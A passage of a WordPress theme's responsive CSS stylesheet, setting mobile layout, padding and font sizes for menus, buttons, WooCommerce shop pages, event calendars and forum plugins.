		display: none;
	}

	.menu_side_wrap .sc_layouts_logo {
		padding: 40% 8%;
	}

	.menu_side_icons .toc_menu_item .toc_menu_icon,
	.menu_side_icons .toc_menu_item .toc_menu_description:before {
		height: 5.5rem;
	}

	.menu_side_icons .toc_menu_item .toc_menu_description span {
		letter-spacing: 0;
	}

	.mobile_device .menu_mobile .sc_layouts_logo img,
	.mobile_layout .menu_mobile .sc_layouts_logo img {
		max-height: 40px;
	}

	.mobile_device .menu_mobile .menu_mobile_nav_area,
	.mobile_layout .menu_mobile .menu_mobile_nav_area {
		margin-top: 2em;
	}

	.mobile_device .menu_mobile .search_mobile,
	.mobile_layout .menu_mobile .search_mobile {
		margin-top: 2em;
	}

	.menu_mobile .menu_mobile_nav_area>ul>li>a {
		font-size: 18px;
		line-height: 1.5em;
	}

	.menu_mobile .menu_mobile_nav_area li>a {
		font-size: 14px;
		line-height: 1.5em;
	}

	.menu_mobile .menu_mobile_nav_area li li .open_child_menu {
		padding: 0.3em 0.5em;
	}

	.sc_layouts_title_meta+.sc_layouts_title_title>.sc_layouts_title_caption {
		font-size: 22px;
		margin: 0.2em 0 0;
	}

	/* Slider */
	.top_panel .slider_engine_revo .slide_subtitle {
		font-size: 13px !important;
	}

	.top_panel .slider_engine_revo .slide_button {
		font-size: 9px !important;
	}

	/* Widgets */
	.sidebar .widget,
	.sidebar[class*="scheme_"] .widget {
		width: 100%;
	}

	.footer_wrap .widget+.widget,
	.sidebar .widget+.widget,
	.sidebar[class*="scheme_"] .widget+.widget {
		margin-top: 20px !important;
		padding-top: 20px !important;
		border-top-width: 1px;
		border-top-style: solid;
	}

	.widget.column-1_4,
	.widget.column-1_5,
	.widget.column-1_6,
	.widget.column-1_7,
	.widget.column-1_8,
	.widget.column-1_9,
	.widget.column-1_10,
	.widget.column-1_11,
	.widget.column-1_12 {
		width: 100%;
	}

	.footer_wrap .sc_content .wpb_column,
	.footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
		display: block;
		float: none;
		vertical-align: top;
		width: 100% !important;
	}

	/* Tags layouts */
	input[type="text"],
	input[type="number"],
	input[type="email"],
	input[type="tel"],
	input[type="password"],
	input[type="search"],
	select,
	textarea,
	textarea.wp-editor-area,
	/* Tour Master */
	.tourmaster-form-field input[type="text"],
	.tourmaster-form-field input[type="email"],
	.tourmaster-form-field input[type="password"],
	.tourmaster-form-field textarea,
	.tourmaster-form-field select,
	.tourmaster-form-field.tourmaster-with-border input[type="text"],
	.tourmaster-form-field.tourmaster-with-border input[type="email"],
	.tourmaster-form-field.tourmaster-with-border input[type="password"],
	.tourmaster-form-field.tourmaster-with-border textarea,
	.tourmaster-form-field.tourmaster-with-border select,
	/* BB Press*/
	#buddypress .dir-search input[type="search"],
	#buddypress .dir-search input[type="text"],
	#buddypress .groups-members-search input[type="search"],
	#buddypress .groups-members-search input[type="text"],
	#buddypress .standard-form input[type="color"],
	#buddypress .standard-form input[type="date"],
	#buddypress .standard-form input[type="datetime-local"],
	#buddypress .standard-form input[type="datetime"],
	#buddypress .standard-form input[type="email"],
	#buddypress .standard-form input[type="month"],
	#buddypress .standard-form input[type="number"],
	#buddypress .standard-form input[type="password"],
	#buddypress .standard-form input[type="range"],
	#buddypress .standard-form input[type="search"],
	#buddypress .standard-form input[type="tel"],
	#buddypress .standard-form input[type="text"],
	#buddypress .standard-form input[type="time"],
	#buddypress .standard-form input[type="url"],
	#buddypress .standard-form input[type="week"],
	#buddypress .standard-form select,
	#buddypress .standard-form textarea {
		padding: 1em;
	}

	/* Buttons */
	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.theme_button,
	.post_item .more-link,
	.gallery_preview_show .post_readmore,
	.drone_media_tabs .drone_media_tabs_titles li a,
	/* BB PRess */
	#buddypress .comment-reply-link,
	#buddypress .generic-button a,
	#buddypress a.button,
	#buddypress button,
	#buddypress input[type="button"],
	#buddypress input[type="reset"],
	#buddypress input[type="submit"],
	#buddypress ul.button-nav li a,
	#buddypress div.activity-meta a,
	a.bp-title-button,
	/* Booked */
	body #booked-profile-page input[type="submit"],
	body #booked-profile-page button,
	body .booked-list-view input[type="submit"],
	body .booked-list-view button,
	body table.booked-calendar input[type="submit"],
	body table.booked-calendar button,
	body .booked-modal input[type="submit"],
	body .booked-modal button,
	/* EDD */
	.edd_download_purchase_form .button,
	#edd-purchase-button,
	.edd-submit.button,
	.widget_edd_cart_widget .edd_checkout a,
	/* MailChimp */
	form.mc4wp-form .mc4wp-form-fields input[type="submit"],
	/* ThemeREX Addons*/
	.sc_button,
	.sc_layouts_row .sc_button,
	.sc_form button,
	/* Tour Master */
	.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
	/* Tribe Events */
	#tribe-bar-form .tribe-bar-submit input[type="submit"],
	#tribe-bar-form button,
	#tribe-bar-form a,
	#tribe-bar-form input,
	#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
	.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
	#tribe-events .tribe-events-button,
	.tribe-events-button,
	.tribe-events-cal-links a,
	.tribe-events-sub-nav li a,
	.tribe-events-read-more,
	#tribe-events-footer~a.tribe-events-ical.tribe-events-button,
	/* WooCommerce buttons */
	.woocommerce .button,
	.woocommerce-page .button,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button .woocommerce #respond input#submit,
	.woocommerce input[type="button"],
	.woocommerce-page input[type="button"],
	.woocommerce input[type="submit"],
	.woocommerce-page input[type="submit"],
	.woocommerce .woocommerce-message .button,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #review_form #respond p.form-submit input[type="submit"],
	.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
	.woocommerce table.my_account_orders .order-actions .button,
	.woocommerce table.cart td.actions .button,
	#add_payment_method .wc-proceed-to-checkout a.checkout-button,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
	.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
	.woocommerce #respond input#submit.disabled,
	.woocommerce #respond input#submit:disabled,
	.woocommerce #respond input#submit[disabled]:disabled,
	.woocommerce a.button.disabled,
	.woocommerce a.button:disabled,
	.woocommerce a.button[disabled]:disabled,
	.woocommerce button.button.disabled,
	.woocommerce button.button:disabled,
	.woocommerce button.button[disabled]:disabled,
	.woocommerce input.button.disabled,
	.woocommerce input.button:disabled,
	.woocommerce input.button[disabled]:disabled,
	.yith-woocompare-widget a.clear-all {
		padding: 15px 15px 14px;
	}

	.sc_button_simple {
		padding: 0 1.8em 0 0;
	}

	/* Front page */
	.front_page_section_buttons>.front_page_section_button {
		margin-right: 0;
	}

	/* Post layouts */
	.post_item_404 .post_content {
		padding: 2em 0;
	}

	.post_item_404 .page_info {
		padding-top: 1em;
	}

	.post_item_404 .page_description {
		margin-bottom: 2em;
	}

	.post_item_none_search .page_title,
	.post_item_none_archive .page_title {
		font-size: 5em;
	}

	.mejs-controls a.mejs-horizontal-volume-slider {
		width: 40px;
	}

	.post_layout_chess .post_header {
		display: block !important;
	}

	.post_layout_chess .post_title {
		font-size: 16px;
		line-height: 22px;
		letter-spacing: 0;
	}

	.post_layout_chess .post_meta {
		display: none !important;
	}

	.post_layout_chess .post_content {
		display: none;
	}

	.post_layout_chess.post_format_audio .mejs-time {
		display: none;
	}

	.gallery_preview_show .post_title {
		font-size: 16px;
		line-height: 20px;
	}

	.gallery_preview_description {
		padding: 0 1.4em;
	}

	.gallery_preview_show .post_meta .post_meta_item {
		display: block;
	}

	.gallery_preview_show .post_meta .post_meta_item:before {
		display: none;
	}

	.body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,
	.post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,
	.post_layout_chess.format-video .post_featured.with_thumb .post_video_hover,
	.trx_addons_video_player.with_cover .video_hover {
		font-size: 2em;
	}

	.page_links>span:not(.page_links_title),
	.page_links>a,
	.nav-links .page-numbers {
		height: 3em;
		line-height: 3em;
		margin-right: 3px;
		width: 3em;
	}

	/* Single post */
	.post_item_single>.post_featured {
		margin-bottom: 2em;
	}

	.nav-links-single .nav-links .nav-previous {
		padding-right: 8px;
	}

	.nav-links-single .nav-links .nav-next {
		padding-left: 8px;
	}

	.nav-links-single .nav-links .post-title {
		letter-spacing: 0;
	}

	.nav-links-single .nav-links .meta-nav,
	.nav-links-single .nav-links .post_date {
		font-size: 1em;
	}

	.comments_list_wrap .comment_posted {
		font-size: 1em;
		display: block;
		margin-left: 0;
	}

	.comments_list_wrap li+li,
	.comments_list_wrap li ul {
		margin-top: 2em;
	}

	.comments_list_wrap ul li+li,
	.comments_list_wrap li>ul>li {
		padding-top: 2em;
	}

	.comments_list_wrap ul ul {
		margin-left: 2em;
	}

	.comments_list_wrap ul ul ul ul {
		margin-left: 0;
	}

	/* ThemeREX Addons */
	.sc_layouts_row,
	.sc_layouts_row input[type="text"],
	.sc_layouts_item_details_line2 {
		font-size: 13px;
		line-height: 153.85%;
	}

	.sc_countdown_default .sc_countdown_digits,
	.sc_countdown_default .sc_countdown_separator {
		font-size: 1.5em;
	}

	.sc_countdown_circle .sc_countdown_digits,
	.sc_countdown_circle .sc_countdown_separator {
		font-size: 1.4em;
	}

	.sc_countdown .sc_countdown_separator {
		margin: 0 5px;
	}

	.sc_countdown_circle .sc_countdown_digits {
		border-width: 3px;
	}

	.dishes_page_details_nutritions,
	.dishes_page_details_ingredients {
		float: none;
		max-width: none;
	}

	.dishes_page_details_nutritions {
		margin: 0 0 2em;
	}

	.sc_price_item_link {
		margin-top: 2em;
	}

	.elementor-element h2,
	h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
		font-size: 24px;
	}

	.sc_promo .sc_promo_text.trx_addons_stretch_height .sc_promo_text_inner {
		padding: 3em 16%;
	}

	.sc_promo_modern .sc_promo_link2 span+span {
		font-size: 1.6em;
	}

	.sc_skills_counter .sc_skills_total,
	.sc_skills_counter .sc_skills_item_title {
		text-align: center;
	}

	.vc_row.vc_inner .sc_skills_counter .sc_skills_item_wrap {
		padding: 1.2em 1em;
	}

	.sc_services_default .sc_services_item_info {
		padding: 1.2em;
	}

	.sc_services_iconed .sc_services_item_header {
		width: 100%;
		position: relative;
		bottom: auto;
		text-align: center;
	}

	.sc_services_iconed .sc_services_item_title {
		min-height: 0;
		font-size: 14px;
	}

	.slider_style_modern {
		padding: 0 4rem 4rem;
	}

	.slider_style_modern .slider_controls_label {
		display: none;
	}

	.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a:before {
		top: 50%;
	}

	.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a {
		width: 4rem;
	}

	.slider_titles_outside_wrap .slide_cats,
	.slider_titles_outside_wrap .slide_subtitle {
		font-size: 13px;
	}

	.team_member_page .team_member_featured {
		padding: 0 0 2em;
		width: 100%;
		float: none;
	}

	.sc_team_default .sc_team_item_info {
		padding: 1.6154em;
	}

	.sc_team_default .sc_team_item_content {
		min-height: 0;
		margin-top: 1em;
	}

	/* BBpress */
	.bbpress_style_callouts.type-topic #bbpress-forums ul.bbp-replies .bbp-reply-header {
		margin-left: 0;
		padding: 0 10px 1em;
	}

	/* MailChimp */
	form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
		padding: 0.81em 1.2em;
	}

	/* Tribe Events */
	#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
	.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
		padding: 1.15em;
	}

	#tribe-mobile-container {
		margin-bottom: 1em;
	}

	.tribe-events-calendar thead th {
		text-transform: none;
		letter-spacing: 0;
	}

	#tribe-events-content .tribe-events-calendar td {
		height: 6em;
	}

	.tribe-events-calendar .tribe-events-has-events.mobile-trigger:after {
		margin-top: 1em;
	}

	.tribe-events-calendar td div[id*="tribe-events-daynum-"] {
		padding: 1em 0.25em;
		text-align: center;
	}

	#tribe-events-day .tribe-events-event-image,
	.tribe-events-list .tribe-events-event-image,
	.single-tribe_events .tribe-events-event-image {
		display: block;
		float: none;
		margin: 0 0 1em;
		width: 100%;
	}

	#tribe-events-day .tribe-events-content {
		display: block;
		float: none;
		margin: 0;
		width: 100%;
	}

	.tribe-events-event-image+div.tribe-events-content {
		width: 100%;
	}

	.single-tribe_events .tribe-events-single-section {
		padding-top: 2em;
	}

	.single-tribe_events .tribe-events-single-section+.tribe-events-single-section {
		padding-top: 0;
	}

	.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group,
	.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map {
		width: 100%;
		float: none;
		-webkit-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}

	.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group {
		margin-left: 0 !important;
		margin-bottom: 1em;
	}

	.single-tribe_events #tribe-events-footer {
		margin-top: 2em;
	}

	#tribe-events .tribe-events-button,
	.tribe-events-button,
	.tribe-events-cal-links a,
	.tribe-events-sub-nav li a {
		padding: 1.2em;
	}

	.single-tribe_events .tribe-events-sub-nav li a {
		padding: 1.2em;
	}

	.single-tribe_events .tribe-events-sub-nav li a:before {
		left: 1em;
	}

	.single-tribe_events .tribe-events-sub-nav li+li a:after {
		right: 1em;
	}

	/* BuddyPress and BBPress */
	#buddypress div#subnav.item-list-tabs ul li.last {
		display: block;
		margin-top: 3px;
		float: left;
	}

	#buddypress div#subnav.item-list-tabs ul li.last:before {
		display: none;
	}

	#buddypress #cover-image-container {
		padding: 1.25em;
	}

	#buddypress #item-header-cover-image #item-header-avatar img.avatar {
		max-width: 80px;
	}

	#buddypress div#item-header-cover-image .user-nicename a,
	#buddypress div#item-header-cover-image .user-nicename {
		font-size: 1.5em;
	}

	/* Woocommerce */

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, 
	.woocommerce ul.products[class*="columns-"] li.product, 
	.woocommerce-page ul.products[class*="columns-"] li.product, 
	.woocommerce[class*="columns-"] ul.products li.product, 
	.woocommerce-page[class*="columns-"] ul.products li.product {
		padding: 0 0 20px 0;
  }
	.post_featured.hover_shop_buttons .icons a:before {
		display: none;
	}

	.woocommerce ul.products,
	.woocommerce-page ul.products {
		margin-right: 0;
	}

	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce.columns-1 ul.products li.product,
	.woocommerce-page.columns-1 ul.products li.product,
	.woocommerce[class*="columns-"] ul.products li.product,
	.woocommerce-page[class*="columns-"] ul.products li.product {
		padding: 0 0 20px 0;
	}

	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce ul.products li.product[class*="column-"],
	.woocommerce-page ul.products li.product[class*="column-"] {
		width: 100% !important;
	}

	.woocommerce .woocommerce-ordering,
	.woocommerce-page .woocommerce-ordering {
		float: none;
		clear: both;
	}

	.woocommerce ul.products li.product .onsale,
	.woocommerce-page ul.products li.product .onsale {
		font-size: 9px;
	}

	.woocommerce ul.products li.product .post_data,
	.woocommerce-page ul.products li.product .post_data {
		height: 7em;
		padding: 1.5em 1em;
	}

	.woocommerce ul.products li.product .post_header .post_tags {
		font-size: 11px;
		line-height: 1.2em;
	}

	.woocommerce .shop_mode_thumbs ul.products li.product h3,
	.woocommerce-page .shop_mode_thumbs ul.products li.product h3 {
		font-size: 1em;
		line-height: 1.25em;
	}

	.woocommerce .shop_mode_list ul.products li.product+li.product .post_item,
	.woocommerce-page .shop_mode_list ul.products li.product+li.product .post_item {
		padding-top: 4em;
	}

	.woocommerce .shop_mode_list ul.products li.product .post_featured,
	.woocommerce-page .shop_mode_list ul.products li.product .post_featured {
		float: none;
		margin: 0 0 2em 0;
		max-width: none;
		width: 100%;
	}

	.woocommerce div.product p.price {
		line-height: 1.25em;
	}

	.woocommerce div.product form.cart div.quantity,
	.woocommerce-page div.product form.cart div.quantity {
		height: 3.95em;
	}

	.single-product div.product .trx-stretch-width-wrap {
		padding-top: 1em;
	}

	.single-product div.product .trx-stretch-width .woocommerce-tabs {
		padding-top: 3em;
	}

	.single-product div.product .woocommerce-tabs .wc-tabs li a {
		padding: 1.1em 1em 0.9em;
		letter-spacing: 0;
	}

	.woocommerce div.product .woocommerce-tabs h2,
	.woocommerce #content div.product .woocommerce-tabs h2,
	.woocommerce-page div.product .woocommerce-tabs h2,
	.woocommerce-page #content div.product .woocommerce-tabs h2,
	.woocommerce div.product .woocommerce-tabs h3,
	.woocommerce #content div.product .woocommerce-tabs h3,
	.woocommerce-page div.product .woocommerce-tabs h3,
	.woocommerce-page #content div.product .woocommerce-tabs h3 {
		letter-spacing: 0;
		line-height: 1.25em;
	}

	.single-product .related ul.products li.product {
		width: 100%;
	}

	.single-product ul.products li.product .post_data {
		height: 100%;
	}

	.single-product ul.products li.product .post_data_inner {
		top: 35%
	}

	.single-product ul.products li.product .post_data .post_header .post_tags {
		font-size: 11px;
		line-height: 13px;
	}

	.single-product ul.products li.product .post_data .post_header h3,
	.single-product ul.products li.product .post_data .post_header .woocommerce-loop-product__title {
		font-size: 14px;
		line-height: 16px;
	}

	.single-product ul.products li.product .post_data .price {
		margin: 12px 0;
		font-size: 1.2em;
	}

	.single-product ul.products li.product .post_data .button {
		display: none;
	}

	#add_payment_method table.cart input,
	.woocommerce-cart table.cart input,
	.woocommerce-checkout table.cart input {
		line-height: 16px;
	}

	.woocommerce table.shop_table {
		letter-spacing: 0;
	}

	.woocommerce table.shop_table_responsive thead,
	.woocommerce-page table.shop_table_responsive thead {
		display: table-header-group;
	}

	.woocommerce table.shop_table_responsive tbody th,
	.woocommerce-page table.shop_table_responsive tbody th {
		display: table-cell;
	}

	.woocommerce table.shop_table th {
		text-transform: none;
		font-weight: 400;
	}

	.woocommerce td.product-quantity {
		min-width: 0;
	}

	.woocommerce .shop_table.cart div.quantity,
	.woocommerce-page .shop_table.cart div.quantity {
		width: auto;
	}

	.woocommerce div.product form.cart div.quantity input[type="number"],
	.woocommerce-page div.product form.cart div.quantity input[type="number"],
	.woocommerce .shop_table.cart div.quantity input[type="number"],
	.woocommerce-page .shop_table.cart div.quantity input[type="number"] {
		font-size: 1em;
	}

	.woocommerce table.cart th,
	.woocommerce #content table.cart th,
	.woocommerce-page table.cart th,
	.woocommerce-page #content table.cart th,
	.woocommerce table.cart td,
	.woocommerce #content table.cart td,
	.woocommerce-page table.cart td,
	.woocommerce-page #content table.cart td {
		padding: 3px;
	}

	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon {
		float: none;
		display: block;
	}

	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce #content table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon .input-text {
		padding-left: 0.5em;
		padding-right: 0.5em;
		width: 100%;
		margin-right: 0;
		float: left;
		margin-bottom: 1rem;
	}

	.woocommerce table.cart td.actions .coupon .input-text+.button,
	.woocommerce #content table.cart td.actions .coupon .input-text+.button,
	.woocommerce-page table.cart td.actions .coupon .input-text+.button,
	.woocommerce-page #content table.cart td.actions .coupon .input-text+.button {
		float: right;
		width: 100%;
	}

	.woocommerce div.product form.cart div.quantity input[type="number"],
	.woocommerce-page div.product form.cart div.quantity input[type="number"] {
		padding: 0 10px 0 3.7em;
	}

	.woocommerce .shop_table.cart div.quantity input[type="number"],
	.woocommerce-page .shop_table.cart div.quantity input[type="number"] {
		padding: 0 4px 0 0.2em;
		border: transparent;
	}

	.woocommerce div.product form.cart div.quantity span, .woocommerce-page div.product form.cart div.quantity span {
		right: 10px;
	}

	.woocommerce div.product form.cart div.quantity span.q_inc, .woocommerce-page div.product form.cart div.quantity span.q_inc {
		top: 5px;
	}

	.woocommerce table.cart td.actions>.button,
	.woocommerce #content table.cart td.actions>.button,
	.woocommerce-page table.cart td.actions>.button,
	.woocommerce-page #content table.cart td.actions>.button {
		width: 100%;
	}

	.woocommerce div.product form.cart div.quantity span,
	.woocommerce-page div.product form.cart div.quantity span,
	.woocommerce .shop_table.cart div.quantity span,
	.woocommerce-page .shop_table.cart div.quantity span {
		width: 0.8em;
	}

	.woocommerce form.checkout_coupon.woocommerce-form-coupon .form-row.form-row-first {
		width: 100%;
	}

	.woocommerce form.checkout_coupon.woocommerce-form-coupon .form-row.form-row-last {
		width: 100%;
	}

	.woocommerce form.checkout_coupon.woocommerce-form-coupon .form-row.form-row-last button.button {
		width: 100%;
	}

	.woocommerce form.checkout_coupon p+p {
		padding-left: 0;
	}

	.woocommerce form.checkout_coupon #coupon_code {
		padding: 1.2em 1.8em;
	}

	/* EDD */
	.post_item.type-download .post_title+.post_price>.edd_price,
	.post_item_single.post_type_download .post_price>.edd_price {
		font-size: 17px;
		line-height: 21px;
	}

	/* MP Time Table */
	.post_type_mp-event .timeslot {
		width: 100%;
	}

	.mfp-title {
		line-height: 13px;
	}

	.mfp-inline-holder .mfp-content,
	.mfp-ajax-holder .mfp-content {
		max-width: 90%;
	}

	.custom_position_columns .sc_content.sc_content_width_1_2.sc_float_right {
		max-width: 270px;
	}

	.wpcf7-form .send_message .message_info {
		display: block;
		margin-bottom: 1em;
	}

	.wpcf7-form .send_message .message_info span:first-child {
		margin-right: 0;
	}

	.wpcf7-form .send_message .message_info span:first-child input {
		margin-bottom: 1em;
	}

	.wpcf7-form .send_message .message_info span {
		width: 100%;
	}

	.sc_shift_x_large.custom_home .sc_content_container>div.wpcf7 {
		margin-right: 7px;
	}

	.gm-small+.sc_googlemap_content_default {
		text-align: center;
	}

	.gm-small+.sc_googlemap_content_default .widget_contacts .socials_wrap {
		margin-right: 0;
	}

	.gm-small+.sc_googlemap_content_default .widget_contacts .socials_wrap .social_item:last-child {
		margin-right: 0;
	}

	.footer_custom_footer-dron-landing .elementor-column.elementor-col-25 {
		width: 100% !important;
	}

	.sc_testimonials .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination,
	.sc_testimonials [class*="column"] .sc_testimonials_item_content,
	.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data {
		padding-left: 3em;
	}

	.comments_list_wrap .comment_content {
		padding-left: 0;
  }
  .comments_list_wrap .comment_author_avatar{
	  position: relative;
	  top: 0;
	  margin-bottom: 1.5em;	 
  }
  .comments_list_wrap ul li+li, .comments_list_wrap li>ul>li {
	padding-top: 0;
	}
	.comments_list_wrap li>ul>li>.comment_body>.comment_author_avatar{
		width: 5.7rem;
    height: 5.7rem;
	}
}

@media (min-width: 1136px) and (max-width: 1441px) {
	body .sc_layouts.sc_layouts_483>.vc_row.wpb_row>.vc_col-md-6.sc_layouts_column_icons_position_left>.vc_column-inner>.wpb_wrapper {
		height: 100%;
	}

	body .sc_layouts_484 .wpb_column.sc_shift_y_medium {
		top: 6em;
	}
}

@media (max-width: 1262px) {
	form.mc4wp-form .mc4wp-form-fields input[type="email"] {
		max-width: 259px;
	}
}

@media (max-width: 1262px) {
	form.mc4wp-form .mc4wp-form-fields input[type="email"] {
		max-width: 281px;
	}
}

@media (max-width: 1023px) {
	form.mc4wp-form .mc4wp-form-fields input[type="email"] {
		max-width: 254px;
	}
}

@media (max-width: 991px) {
	form.mc4wp-form .mc4wp-form-fields input[type="email"] {
		max-width: 332px;
	}
}

@media (max-width: 959px) {
	form.mc4wp-form .mc4wp-form-fields input[type="email"] {
		max-width: 234px;
	}

	.top_panel_custom_header-dron-landing {
		margin-bottom: 0 !important;
	}
}